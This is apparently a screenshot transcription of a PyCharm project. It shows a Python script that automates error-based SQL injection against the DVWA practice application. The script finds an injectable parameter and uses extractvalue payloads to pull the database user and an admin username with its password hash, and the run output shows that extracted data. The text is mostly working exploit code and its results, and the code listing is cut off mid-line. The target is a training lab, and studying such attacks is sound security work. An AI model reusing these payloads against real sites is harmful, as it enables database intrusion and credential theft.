 1: Pr
C:\Users\MSI-NB\PycharmProjects\pythonPr
.idea
venv
Include
Lib
Scripts
pyvenv.cfg
burte_login_csrf.py
dvwa_injection.py
dvwa_injection2.py
login.py
main.py
top1000.txt
1 #coding:utf-8
2 import requests
3 import re
4
5 cookies={"PHPSESSID":'93c33mk0ad88p2af7hjd1rdknt','security':'low'}
6 url="http://www.dvwa.com/vulnerabilities/sqli/?Submit=Submit%23&id=1"
7 parms = url[url.index("?")+1:].split("&")
8 for parm in parms:
9 sqlurl= url.replace(parm,parm+"'moon")
10 req = requests.get(sqlurl,cookies=cookies)
11 payload = url + "'and(extractvalue(1,concat(0x7e,(select user()),0x7e)))%23"
12 if 'SQL syntax' in req.text:
13 print("[+] SQL injection point found in parmeter：%s [+]" % parm)
14 req = requests.get(url=payload,cookies=cookies)
15 db_name=re.search("~(.*)~",req.text).group(1)
16 print("[+]数据库名 %s[+]" % db_name)
17 payload = url + "'and(extractvalue(1,concat(0x7e,(select length(concat(user,password)) from users limit 1),0x7e)))%23"
18 req = requests.get(url=payload, cookies=cookies)
19 lenstr= re.search("~(\d+)~", req.text).group(1)
20 payload = url + "'and(extractvalue(1,concat(0x7e,(select substring(concat(user,password),1,32) from users limit 1),0x
Run: dvwa_injection
C:\Users\MSI-NB\PycharmProjects\pythonProject2\venv\Scripts\python.exe C:/Users/MSI-NB/PycharmProjects/pythonProject2/dvwa_injection.py
[+] SQL injection point found in parmeter：id=1 [+]
[+]数据库名 www_dvwa_com@localhost[+]
admin5f4dcc3b5aa765d61d8327deb882cf99
Process finished with exit code 0
Z: Structure
moonsec